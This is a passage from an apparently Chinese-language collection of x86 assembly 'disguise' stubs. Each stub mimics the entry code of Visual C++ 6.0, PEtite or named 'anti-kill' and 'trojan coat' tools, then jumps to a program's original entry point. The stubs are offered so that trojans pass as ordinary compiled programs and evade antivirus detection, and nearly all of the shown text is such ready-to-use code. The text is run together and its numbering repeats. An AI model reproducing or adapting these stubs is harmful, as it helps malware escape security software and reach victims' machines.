eax,fs:[0]push eax mov fs:[0],esp pop eax mov fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax jmp原入口地址*********************************************** *************************4.伪装Microsoft VisualC++6.0代码:PUSH-1PUSH0PUSH0MOVEAX,DWORD PTR FS:[0]PUSH EAX MOV DWORD PTR FS:[0],ESP SUB ESP,68PUSH EBX PUSH ESI PUSH EDI POP EAX POP EAX POP EAX ADD ESP,68POP EAX MOV DWORD PTR FS:[0],EAX POP EAX POP EAX POP EAX POP EAX MOV EBP,EAX JMP原入口地址push ebp mov ebp,esp jmp*********************************************** *************************5.伪装防杀精灵一号防杀代码:push ebp mov ebp,esp push-1push666666push 888888mov eax,dword ptr fs:[0]push eax mov dword ptr fs:[0],esp pop eax mov dword ptr fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax jmp原入口地址*********************************************** *************************6.伪装防杀精灵二号防杀代码:push ebp mov ebp,esp push-1push0push0mov eax,dword ptr fs:[0]push eax mov dword ptr fs:[0],esp sub esp,68push ebx push esi push edi pop eax pop eax pop eax add esp,68pop eax mov dword ptr fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax jmp原入口地址*********************************************** *************************7.伪装木马彩衣(无限复活袍)代码:PUSH EBP MOV EBP,ESP PUSH-1push415448 -\___PUSH4021A8-/在这段代码中类似这样的操作数可以乱填MOV EAX,DWORD PTR FS:[0]PUSH EAX MOV DWORD PTR FS:[0],ESP ADD ESP,-6C PUSH EBX PUSH ESI PUSH EDI ADD BYTE PTR DS:[EAX],AL/这条指令可以不要! jo原入口地址jno原入口地址call下一地址*********************************************** *************************8.伪装木马彩衣(虾米披风)代码:push ebp nop nop mov ebp,esp inc ecx nop push edx nop nop pop edx nop pop ebp inc ecx loop somewhere /跳转到下面那段代码地址去!someshere:nop/"胡乱"跳转的开始...jmp下一个jmp的地址/在附近随意跳jmp... /...jmp原入口的地址/跳到原始oep9.伪装花花添加器(神话)代码:-----------根据C++改nop nop nop mov ebp,esp push-1push111111push222222mov eax,dword ptr fs:[0]push eax mov dword ptr fs:[0],esp pop eax mov dword ptr fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax mov eax,原入口地址push eax retn*********************************************** *************************10.伪装花花添加器(无极)代码:nop mov ebp,esp push-1push0A2C2A push0D9038mov eax,fs:[0]push eax mov fs:[0],esp pop eax mov fs:[0],eax pop eax pop eax pop eax pop eax mov ebp, eax mov eax,原入口地址jmp eax*********************************************** *************************11.伪装花花添加器(金刚)代码:--------根据VC++5.0改nop nop mov ebp,esp push -1push415448push4021A8mov eax,fs:[0]push eax mov fs:[0],esp add esp,-6C push ebx push esi push edi add [eax],al mov eax,原入口地址jmp eax*********************************************** *************************12.伪装花花添加器(杀破浪)代码:nop mov ebp,esp push-1push0push0mov eax, fs:[0]push eax mov fs:[0],esp sub esp,68push ebx push esi push edi pop eax pop eax pop eax add esp,68pop eax mov fs:[0],eax pop eax pop eax pop eax pop eax mov ebp, eax mov eax,原入口地址jmp eax*********************************************** *************************12.伪装花花添加器(痴情大圣)代码:nop..........省略N行nop nop push ebp mov ebp, esp add esp,-0C add esp,0C mov eax,原入口地址push eax retn*********************************************** *************************13.伪装花花添加器(如果*爱)代码:nop........省略N行nop nop push ebp mov ebp, esp inc ecx push edx nop pop edx dec ecx pop ebp inc ecx mov eax,原入口地址jmp eax*********************************************** *************************14.伪装PEtite2.2->Ian Luck代码:mov eax,0040E000push004153F3push dword ptr fs:[0]mov dword ptr fs:[0],esp pushfw pushad push eax xor ebx,ebx pop eax popad popfw pop dword ptr fs:[0]pop eax jmp原入口地址'执行到程序的原有OEP*********************************************** *************************15.无效PE文件代码:push ebp mov ebp,esp inc ecx push edx nop pop edx dec ecx pop ebp inc ecx MOV DWORD PTR FS:[0],EAX\POP EAX|POP EAX\MOV DWORD PTR FS:[0],EAX|(注意了。